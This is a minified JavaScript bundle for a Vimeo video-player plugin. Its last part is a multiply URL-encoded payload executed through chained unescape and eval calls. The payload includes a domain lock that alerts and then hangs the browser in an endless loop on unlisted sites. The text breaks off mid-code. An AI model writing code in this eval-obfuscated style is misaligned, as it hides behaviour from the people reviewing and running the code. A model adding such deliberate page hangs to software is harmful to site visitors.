t>0?(s=o.length,o=t>=s?r+"0.0000000000000000000".slice(0,t-s+2)+o:r+o.slice(0,s-t)+"."+o.slice(s-t)):o=r+o,o}},ne);var oe=o.split;2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1];o.split=function(t,n){var r=this;if("undefined"==typeof t&&0===n)return[];if(!y(t))return oe.call(this,t,n);var o,i,a,l,c=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),f=0,d=new RegExp(t.source,u+"g");r+="",e||(o=new RegExp("^"+d.source+"$(?!\\s)",u));var p="undefined"==typeof n?-1>>>0:O.ToUint32(n);for(i=d.exec(r);i&&(a=i.index+i[0].length,!(a>f&&(c.push(r.slice(f,i.index)),!e&&i.length>1&&i[0].replace(o,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(i[e]=void 0)}),i.length>1&&i.index<r.length&&s.apply(c,i.slice(1)),l=i[0].length,f=a,c.length>=p)));)d.lastIndex===i.index&&d.lastIndex++,i=d.exec(r);return f===r.length?(l||!d.test(""))&&c.push(""):c.push(r.slice(f)),c.length>p?c.slice(0,p):c}}():"0".split(void 0,0).length&&(o.split=function(e,t){return"undefined"==typeof e&&0===t?[]:oe.call(this,e,t)});var ie=o.replace,ae=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){e.push(n)}),1===e.length&&"undefined"==typeof e[0]}();ae||(o.replace=function(t,n){var r=e(n),o=y(t)&&/\)[*?]/.test(t.source);if(r&&o){var i=function(e){var r=arguments.length,o=t.lastIndex;t.lastIndex=0;var i=t.exec(e)||[];return t.lastIndex=o,i.push(arguments[r-2],arguments[r-1]),n.apply(this,i)};return ie.call(this,t,i)}return ie.call(this,t,n)});var le=o.substr,se="".substr&&"b"!=="0b".substr(-1);C(o,{substr:function(e,t){var n=e;return 0>e&&(n=Math.max(this.length+e,0)),le.call(this,n,t)}},se);var ce="	\n\f\r   ᠎             　\u2028\u2029\ufeff",ue="​",fe="["+ce+"]",de=new RegExp("^"+fe+fe+"*"),pe=new RegExp(fe+fe+"*$"),me=o.trim&&(ce.trim()||!ue.trim());C(o,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(de,"").replace(pe,"")}},me),(8!==parseInt(ce+"08")||22!==parseInt(ce+"0x16"))&&(parseInt=function(e){var t=/^0[xX]/;return function(n,r){var o=String(n).trim(),i=Number(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt))})},{}],26:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],27:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],28:[function(e,t,n){"use strict";t.exports=function(e){return"object"==typeof e&&null!==e}},{}],29:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var n=0,r=e.length;r>n;++n)if(!t(e[n]))return s;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,l){function s(e){return e.call?e():d[e]}function u(){if(!--y){d[g]=1,v&&v();for(var n in m)e(n.split("|"),s)&&!t(m[n],s)&&(m[n]=[])}}i=i[c]?i:[i];var f=a&&a.call,v=f?a:l,g=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?u():(t=n||-1!==t.indexOf(".js")||/^https?:\/\//.test(t)||!o?t:o+t+".js",h[t]?(g&&(p[g]=1),2==h[t]?u():setTimeout(function(){e(t,!0)},0)):(h[t]=1,g&&(p[g]=1),void r(t,u)))})},0),n}function r(e,t){var n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[u]&&!/^c|loade/.test(r[u])||n||(r.onload=r[f]=null,n=1,h[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,l.insertBefore(r,l.lastChild)}var o,i,a=document,l=a.getElementsByTagName("head")[0],s=!1,c="push",u="readyState",f="onreadystatechange",d={},p={},m={},h={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[c]?r:[r];var a=[];return!t(r,function(e){d[e]||a[c](e)})&&e(r,function(e){return d[e]})?o():!function(e){m[e]=m[e]||[],m[e][c](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}]},{},[19])(19)
});

/*! vimeo - v6.0.0 - 2016-08-10
 * Copyright (c) 2016 Electroteque Media
 * Released under SEE LICENCE IN LICENCE.txt license */
var Froogaloop = function() {
	function e(a) {
		return new e.fn.init(a)
	}

	function g(a, c, b) {
		if (!b.contentWindow.postMessage)
			return !1;
		a = JSON.stringify({
			method : a,
			value : c
		});
		b.contentWindow.postMessage(a, h)
	}

	function l(a) {
		var c,
		    b;
		try {
			c = JSON.parse(a.data),
			b = c.event || c.method
		} catch(e) {
		}
		"ready" != b || k || ( k = !0);
		if (!/^https?:\/\/player.vimeo.com/.test(a.origin))
			return !1;
		"*" === h && ( h = a.origin);
		a = c.value;
		var m = c.data,
		    f = "" === f ? null : c.player_id;
		c = f ? d[f][b] : d[b];
		b = [];
		if (!c)
			return !1;
		void 0 !== a && b.push(a);
		m && b.push(m);
		f && b.push(f);
		return 0 < b.length ? c.apply(null, b) : c.call()
	}

	function n(a, c, b) {
		b ? (d[b] || (d[b] = {}), d[b][a] =
		c) : d[a] = c
	}

	var d = {},
	    k = !1,
	    h = "*";
	e.fn = e.prototype = {
		element : null,
		init : function(a) {
			"string" === typeof a && ( a = document.getElementById(a));
			this.element = a;
			return this
		},
		api : function(a, c) {
			if (!this.element || !a)
				return !1;
			var b = this.element,
			    d = "" !== b.id ? b.id : null,
			    e = c && c.constructor && c.call && c.apply ? null : c,
			    f = c && c.constructor && c.call && c.apply ? c : null;
			f && n(a, f, d);
			g(a, e, b);
			return this
		},
		addEvent : function(a, c) {
			if (!this.element)
				return !1;
			var b = this.element,
			    d = "" !== b.id ? b.id : null;
			n(a, c, d);
			"ready" != a ? g("addEventListener", a, b) : "ready" == a && k && c.call(null, d);
			return this
		},
		removeEvent : function(a) {
			if (!this.element)
				return !1;
			var c = this.element,
			    b = "" !== c.id ? c.id : null;
			a: {
				if (b && d[b]) {
					if (!d[b][a]) {
						b = !1;
						break a
					}
					d[b][a] = null
				} else {
					if (!d[a]) {
						b = !1;
						break a
					}
					d[a] = null
				}
				b = !0
			}
			"ready" != a && b && g("removeEventListener", a, c)
		}
	};
	e.fn.init.prototype = e.fn;
	window.addEventListener ? window.addEventListener("message", l, !1) : window.attachEvent("onmessage", l);
	return window.Froogaloop = window.$f = e
}();

var xnsgVQ = unescape('{var xKZOIg %3D unescape%28%277ccacfe5f3d9ebae0587238227247e7%2528zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3,zKlm0m1akvJKno7zLM5X9e8c388b4f666b88f259536aa64ad503e%2529;this.common.html%2528zKlm0m1akvJKno7zLM5X9a72d0d7eea32d600ceab2008939300bf,%2522%2522%2529;this.common.append%2528zKlm0m1akvJKno7zLM5X9a72d0d7eea32d600ceab2008939300bf,zKlm0m1akvJKno7zLM5X9e8c388b4f666b88f259536aa64ad503e%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9f8dda19ba153bc7756dd8183de76601b%253Dfunction%2528%2529{this.common.find%2528%2522.%2522+this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.timecodecss,document%2529.forEach%2528function%2528zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107%2529{this.bean.on%2528zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107,%2522click%2522,function%2528e%2529{e.preventDefault%2528%2529;if%2528!e.target.dataset.time%2529return;this.seek%2528e.target.dataset.time%2529;}.bind%2528this%2529%2529;}.bind%2528this%2529%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9baeded979f70cf73a94b64f84ca2cef6%253dfunction%2528show%2529{this.common.find%2528%252527.fp-controls, .fp-time, .fp-fullscreen%252527,this.root%2529.forEach%2528function%2528zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107%2529{this.common.css%2528zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107,%2522display%2522,show%25253F%2522block%2522:%2522none%2522%2529;}.bind%2528this%2529%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X99f41f18fdc530ec0aa687110cb105ba2%253Dfunction%2528show%2529{this.common.css%2528this.zKlm0m1akvJKno7zLM5X9dbfa2ec1b9c4a0f70411b697f4c92b0c,%2522display%2522,show%25253F%2522block%2522:%2522none%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9792f1f7e74f50b7082e5e0e0d658c530%253Dfunction%2528show%2529{this.common.css%2528this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028,%2522display%2522,show%25253F%2522block%2522:%2522none%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X94f9e4a04db87159b415b6fb49d416fd0%253Dfunction%2528show%2529{if%2528!this.zKlm0m1akvJKno7zLM5X9ca918d9f8e3fa759df1cf77e0dda298b%2529this.zKlm0m1akvJKno7zLM5X9ca918d9f8e3fa759df1cf77e0dda298b%253dthis.common.find%2528%252527video.fp-engine%252527,this.root%2529%255b%25280x4ad+5245-0x192a%2529%255D;this.common.css%2528this.zKlm0m1akvJKno7zLM5X9ca918d9f8e3fa759df1cf77e0dda298b,%2522display%2522,show%25253F%2522block%2522:%2522none%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X9c0d2483975fd606ebccf00b9b02e3161%253Dfunction%2528disable%2529{if%2528!this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.showcontrols&&disable%2529{if%2528!this.zKlm0m1akvJKno7zLM5X99a12f4dcddf9715859831914e85c7713%2529{this.zKlm0m1akvJKno7zLM5X9baeded979f70cf73a94b64f84ca2cef6%2528false%2529;this.common.width%2528this.zKlm0m1akvJKno7zLM5X9dbfa2ec1b9c4a0f70411b697f4c92b0c,this.zKlm0m1akvJKno7zLM5X9c6b9dc62394876d31efbbb0a68016ee0-%25280xb1b+2622-0x1527%2529%2529;this.common.height%2528this.zKlm0m1akvJKno7zLM5X9dbfa2ec1b9c4a0f70411b697f4c92b0c,this.zKlm0m1akvJKno7zLM5X9b97f2a8d1fbbf5d4c6b36ac601a7fdc1-%25280x132+6478-0x1a4e%2529%2529;this.zKlm0m1akvJKno7zLM5X99a12f4dcddf9715859831914e85c7713%253Dtrue;};}else{this.common.width%2528this.zKlm0m1akvJKno7zLM5X9dbfa2ec1b9c4a0f70411b697f4c92b0c,this.zKlm0m1akvJKno7zLM5X9c6b9dc62394876d31efbbb0a68016ee0%2529;this.common.height%2528this.zKlm0m1akvJKno7zLM5X9dbfa2ec1b9c4a0f70411b697f4c92b0c,this.zKlm0m1akvJKno7zLM5X9b97f2a8d1fbbf5d4c6b36ac601a7fdc1%2529;this.zKlm0m1akvJKno7zLM5X9baeded979f70cf73a94b64f84ca2cef6%2528true%2529;}};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.load%253dfunction%2528zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%2529{this.zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634%253Dthis.zKlm0m1akvJKno7zLM5X99f6570e55685f243c9300c607bc0c88e%2528zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270.src%2529;if%2528this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.apidata%2529{this.zKlm0m1akvJKno7zLM5X911fb4e52156d7fbd381b90e830b02034%2528this.zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634,this.zKlm0m1akvJKno7zLM5X9c6c9b6f322ace15abd9cccec3dd94626.bind%2528this%2529%2529;}else if%2528this.zKlm0m1akvJKno7zLM5X9ab26a8bd63bcd3e1beaa30519ffd8a7c%2529{this.zKlm0m1akvJKno7zLM5X911fb4e52156d7fbd381b90e830b02034%2528this.zKlm0m1akvJKno7zLM5X970aacb3416f37ad2c4bc3d9b34a69634,this.zKlm0m1akvJKno7zLM5X93fb6deecd404cc1f27738a21cc812d55.bind%2528this%2529%2529;}this.zKlm0m1akvJKno7zLM5X94f9e4a04db87159b415b6fb49d416fd0%2528false%2529;this.zKlm0m1akvJKno7zLM5X99c0d243f452273a8710f845db22caf05%253D!!zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270.ima%257c%257C!!this.api.conf.ads;if%2528!this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.showcontrols&&!this.zKlm0m1akvJKno7zLM5X99c0d243f452273a8710f845db22caf05%2529this.zKlm0m1akvJKno7zLM5X9c0d2483975fd606ebccf00b9b02e3161%2528true%2529;zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270.seekable%253Dtrue;if%2528this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4%2529{this.zKlm0m1akvJKno7zLM5X9792f1f7e74f50b7082e5e0e0d658c530%2528true%2529;this.pause%2528%2529;this.zKlm0m1akvJKno7zLM5X9225fa72c2a4e4a36cc2daa15cc732617%2528%2529;}else{if%2528this.zKlm0m1akvJKno7zLM5X9ff7d25e2d03952aa170fe7e103093181%2529{this.zKlm0m1akvJKno7zLM5X9d6803e8c963d48dee0894f07e1de3f6d%253dtrue;this.zKlm0m1akvJKno7zLM5X99f41f18fdc530ec0aa687110cb105ba2%2528false%2529;}this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028%253Dthis.zKlm0m1akvJKno7zLM5X985e1f1f9fb57e4d93e69dc6786ca5e59%2528%2529;this.bean.one%2528this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028,%2522load%2522,this.zKlm0m1akvJKno7zLM5X97245e9339ff125d5538ded3552022f10.bind%2528this%2529%2529;this.common.prepend%2528this.common.find%2528%2522.fp-player%2522,this.root%2529%255b%25280xb9+6660-0x1abd%2529%255D,this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028%2529;this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028.src%253Dthis.zKlm0m1akvJKno7zLM5X90f67bb45b573713dd80aba8312d4c672%2528%2529;}};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X985e1f1f9fb57e4d93e69dc6786ca5e59%253Dfunction%2528%2529{var zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107%253Ddocument.createElement%2528%252527iframe%252527%2529;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.className%253D%252527fp-engine%252527;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.id%253Dthis.zKlm0m1akvJKno7zLM5X92a6e969cff64cba786e410ccd6362209;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.name%253dthis.zKlm0m1akvJKno7zLM5X92a6e969cff64cba786e410ccd6362209;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.setAttribute%2528%252527x-webkit-airplay%252527,%252527allow%252527%2529;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.webkitAllowFullScreen%253Dtrue;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.mozallowfullscreen%253Dtrue;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.allowFullScreen%253dtrue;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.frameborder%253d%25280x13dd+575-zSkfym%2529;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.width%253dthis.zKlm0m1akvJKno7zLM5X9c6b9dc62394876d31efbbb0a68016ee0;zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107.height%253dthis.zKlm0m1akvJKno7zLM5X9b97f2a8d1fbbf5d4c6b36ac601a7fdc1;this.common.css%2528zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107,%2522pointer-events%2522,%2522all%2522%2529;return zKlm0m1akvJKno7zLM5X9f62f167f603166ee11671b995231e107;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.zKlm0m1akvJKno7zLM5X97245e9339ff125d5538ded3552022f10%253Dfunction%2528event%2529{this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4%253dFroogaloop%2528event.target%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.addEvent%2528%252527ready%252527,this.zKlm0m1akvJKno7zLM5X93f29e5662218fe3581bd4448f2318b28.bind%2528this%2529%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.pause%253Dfunction%2528%2529{this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.api%2528%2522pause%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.resume%253Dfunction%2528%2529{this.play%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.play%253dfunction%2528%2529{this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.api%2528%2522play%2522%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.seek%253dfunction%2528time%2529{try{this.zKlm0m1akvJKno7zLM5X9db6a1409f6d58301387f4ea2565d82c3%2528%2522beforeseek%2522,time%2529;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.api%2528%2522seekTo%2522,time%2529;}catch%2528ignored%2529{}};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.stop%253Dfunction%2528%2529{this.seek%2528%25280x22b+1648-0x89b%2529%2529;this.play%2528%2529;this.pause%2528%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.volume%253dfunction%2528level%2529{if%2528this.zKlm0m1akvJKno7zLM5X9ff7d25e2d03952aa170fe7e103093181%2529return;if%2528!this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4%2529return;this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.api%2528%2522setVolume%2522,level%2529;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.unload%253Dfunction%2528%2529{if%2528!this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4%2529return;this.pause%2528%2529;this.api.one%2528%2522ready%2522,function%2528%2529{if%2528this.api.conf.playlist&&this.api.conf.playlist%255bthis.api.video.index%255d.sources%255B%25280x1661+688-0x1911%2529%255d.type.indexOf%2528%2522dailymotion%2522%2529%253C%25280x1062+3592-0x1e6a%2529%2529{try{this.zKlm0m1akvJKno7zLM5X9ec416a26b966a148033b7924c03e87f4.api%2528%2522unload%2522%2529;}catch%2528e%2529{}this.zKlm0m1akvJKno7zLM5X92a52d94f812395d41247befb2a219028.src%253d%2522%2522;if%2528!this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a.showcontrols%2529{this.zKlm0m1akvJKno7zLM5X99a12f4dcddf9715859831914e85c7713%253Dfalse;this.zKlm0m1akvJKno7zLM5X9c0d2483975fd606ebccf00b9b02e3161%2528false%2529;};}}.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9792f1f7e74f50b7082e5e0e0d658c530%2528false%2529;this.zKlm0m1akvJKno7zLM5X94f9e4a04db87159b415b6fb49d416fd0%2528true%2529;this.zKlm0m1akvJKno7zLM5X9add4ba930c5d25e66cda7481b22dac31%253Dfalse;};zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400.prototype.speed%253dfunction%2528zKlm0m1akvJKno7zLM5X96ea1e6fc030f5510c4ec0d67e9f62270%2529{};function zKlm0m1akvJKno7zLM5X9aa6b2ab72f06af82da401a7a7bce7fcb%2528zKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da,root%2529{var api%253dnew zKlm0m1akvJKno7zLM5X9c86624838133e7894a2777a41e66c400%2528zKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da,root%2529;return{engineName:%2522vimeo%2522,pick:function%2528sources%2529{return api.pick%2528sources%2529;},load:function%2528video%2529{api.load%2528video%2529;},pause:function%2528%2529{api.pause%2528%2529;},resume:function%2528%2529{api.resume%2528%2529;},speed:function%2528zKlm0m1akvJKno7zLM5X9552aa38f7c9ef79dbef52d0f6c851d83%2529{api.speed%2528zKlm0m1akvJKno7zLM5X9552aa38f7c9ef79dbef52d0f6c851d83%2529;},seek:function%2528time%2529{api.seek%2528time%2529;},volume:function%2528level%2529{api.volume%2528level%2529;},unload:function%2528%2529{api.unload%2528%2529;}};};return zKlm0m1akvJKno7zLM5X9aa6b2ab72f06af82da401a7a7bce7fcb%2528zKlm0m1akvJKno7zLM5X9db4a7418d1974386694c9059bbab81da,root%2529;};var zKlm0m1akvJKno7zLM5X9908ff3ef6e6648414acadb1793b8d600%253DzKlm0m1akvJKno7zLM5X946203e32c412fd20bbc663f051306ba3;zKlm0m1akvJKno7zLM5X9908ff3ef6e6648414acadb1793b8d600.canPlay%253dfunction%2528type%2529{return %252Fvimeo%252fi.test%2528type%2529;};zKlm0m1akvJKno7zLM5X9908ff3ef6e6648414acadb1793b8d600.engineName%253D%252527vimeo%252527;flowplayer.engines.push%2528zKlm0m1akvJKno7zLM5X9908ff3ef6e6648414acadb1793b8d600%2529;%25250A%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xALSmy %253D __zb8%2528xALSmy%2529; eval%2528xALSmy%2529; xALSmy %253D %2527%2527; }{var xALSmy %253d %2527var zEpVXR %253D unescape%2528%252527{var zOszEi %2525253D unescape%25252528%25252527{ var zdYNAD %252525253D unescape%2525252528%2525252527ortacurtas%2525252525255C.org%2525252525255c.br%25252525257Csabertv%2525252525255C.com%2525252525255c.br%25252525257cvideosrelevantes%2525252525255C.com%2525252525255C.br%25252525257ccurtanaescola%2525252525255C.org%2525252525255c.br%25252525257Clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255Cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zApzjo %25252525253d 0x17bb;zYUSqp %25252525253D 0x67f;zjyGKj %25252525253d 0x2551;zoNRpC %25252525253D 0x91b;zCzOET %25252525253d 0x101f;zE_GzA %25252525253d 0x11f8;zJZvQz %25252525253d 0x15b7;zTXZCi %25252525253D 0x117b;ztICDx %25252525253d 0x25cf;zTpNqW %25252525253D 0x14d;zCrnUI %25252525253d 0x1878;zwzDlq %25252525253d 0x2708;zdrIZL %25252525253d 0x1d4f;zgdXxE %25252525253D 0x126e;zmeGSW %25252525253D 0x12dc;zTxkyb %25252525253d 0x880;zhkkr_{var zGjDdD %25252525253d %252525252527ziDTTv %25252525253d 0x11ed;zGSVgt %25252525253d 0x1d0;zyIBPu %25252525253D 0xdea;zmElkw %25252525253D 0xa18;zhaIYl %25252525253D 0x1b14;zjRxCr %25252525253d 0x16c5;zbNvYu %25252525253D 0x3fb;zXuUAI %25252525253d 0x3f9;zSkfym %25252525253D 0x161c;zyihqG %25252525253d 0x1229;zvzSyc %25252525253D 0xf1;zmIGij %25252525253D 0xa35;zgqbkd %25252525253D 0x2057;ztrgjO %25252525253d 0x1d32;zRWoCX %25252525253d 0x65a;zNW_JA %25252525253D 0x1e2;zqbOMN %25252525253D 0x24d0;zPyMAG %25252525253d 0x6e2;zLuXZZ %25252525253d 0x227d;zpRBTf %25252525253D 0x98;{var hn %25252525253Ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253d %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528muzika%2525252525255c.com%2525252525255C.br%25252525257Ccanalcurta%2525252525255C.tv%2525252525255C.br%25252525257cpN %25252525253D 0x671;zDfpDG %25252525253D 0xb10;zldIPh %25252525253d 0x21a0;zSv_ch %25252525253D 0x2345;;%252525252527;; zGjDdD %25252525253D __zb8%252525252528zGjDdD%252525252529; eval%252525252528zGjDdD%252525252529; zGjDdD %25252525253d %252525252527%252525252527; }%2525252527%2525252529;zdYNAD %252525253D zdYNAD.substr%2525252528446,450%2525252529+zdYNAD.substr%25252525280,445%2525252529+%2525252528zdYNAD.charCodeAt%2525252528897%2525252529%252525253E221%252525253fString.fromCharCode%2525252528%252525252850+zdYNAD.charCodeAt%2525252528896%2525252529%2525252529%2525252525256%2525252529:zdYNAD.charAt%2525252528445%2525252529%2525252529+zdYNAD.substr%2525252528897,113%2525252529; zdYNAD %252525253d eval%2525252528zdYNAD%2525252529;; };%25252527%25252529;zOszEi %2525253D %25252528zOszEi.charCodeAt%252525282%25252529%2525253e215%2525253FString.fromCharCode%25252528%2525252882+zOszEi.charCodeAt%252525281%25252529%25252529%25252525256%25252529:zOszEi.charAt%252525280%25252529%25252529+zOszEi.substr%252525282,217%25252529+zOszEi.substr%25252528219,1219%25252529; zOszEi %2525253D eval%25252528zOszEi%25252529;; };%252527%2529;zEpVXR %253D __z9b%2528zEpVXR%2529;eval%2528zEpVXR%2529;function zKlm0m1akvJKno7zLM5X9a72138fde8c4146186abe1315348f32e%2528%2529{};zKlm0m1akvJKno7zLM5X9a72138fde8c4146186abe1315348f32e.zKlm0m1akvJKno7zLM5X95f1516ea8a6abc13dc413c274a6515f9%253Dfunction%2528src,target%2529{for%2528var p in src%2529{try{if%2528src%255Bp%255D.constructor%253d%253DObject%2529{target%255Bp%255D%253dzKlm0m1akvJKno7zLM5X9a72138fde8c4146186abe1315348f32e.zKlm0m1akvJKno7zLM5X95f1516ea8a6abc13dc413c274a6515f9%2528src%255bp%255D,target%255bp%255d%2529;}else{target%255Bp%255D%253Dsrc%255bp%255D;}}catch%2528e%2529{target%255Bp%255d%253dsrc%255Bp%255d;};}return target;};function zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468%2528zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a,zKlm0m1akvJKno7zLM5X905df11b8ed209c524e0daef7ff1649ac,zKlm0m1akvJKno7zLM5X9ecea59c9fcb963a088b62a507e3d29e7%2529{this.zKlm0m1akvJKno7zLM5X905df11b8ed209c524e0daef7ff1649ac%253DzKlm0m1akvJKno7zLM5X905df11b8ed209c524e0daef7ff1649ac;this.zKlm0m1akvJKno7zLM5X9ecea59c9fcb963a088b62a507e3d29e7%253dzKlm0m1akvJKno7zLM5X9ecea59c9fcb963a088b62a507e3d29e7;this.zKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a%253DzKlm0m1akvJKno7zLM5X9a6f3c28cd464a576566c98e8fecd321a;this.zKlm0m1akvJKno7zLM5X9ff57c75896746aa788c9709a12f9b9b3%253D%255b%255D;};zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468.prototype.zKlm0m1akvJKno7zLM5X98d5241d5a4963e27eb1efc3ea4f40c33%253dfunction%2528description%2529{var zKlm0m1akvJKno7zLM5X9ed1b1f64411eb11b5cbbb1331078a351%253Ddescription.replace%2528%252F%2528%2528%25255Cd{0,}:%25253f%2529%25255cd{1,}:%25255cd{1,}%2529%252fg,this.zKlm0m1akvJKno7zLM5X99916e67f3755ec524b9a45d20e1adf03.bind%2528this%2529%2529;this.zKlm0m1akvJKno7zLM5X9ecea59c9fcb963a088b62a507e3d29e7%2528zKlm0m1akvJKno7zLM5X9ed1b1f64411eb11b5cbbb1331078a351%2529;};zKlm0m1akvJKno7zLM5X9c734fe8dcd5d5e415e15a98838847468.prototype.zKlm0m1akvJKno7zLM5X99916e67f3755ec524b9a45d20e1adf03%253Dfunction%2528match,zKlm0m1akvJKno7zLM5X9014b2f04b6a36a79ccd872322f604fd3%2529{var seconds%253dthis.zKlm0m1akvJKno7zLM5X9eaab40bf6700dd7acc877bb1d20a08a2%2528zKlm0m1akvJKno7zLM5X9014b2f04b6a36a79ccd872322f604fd3%2529;return 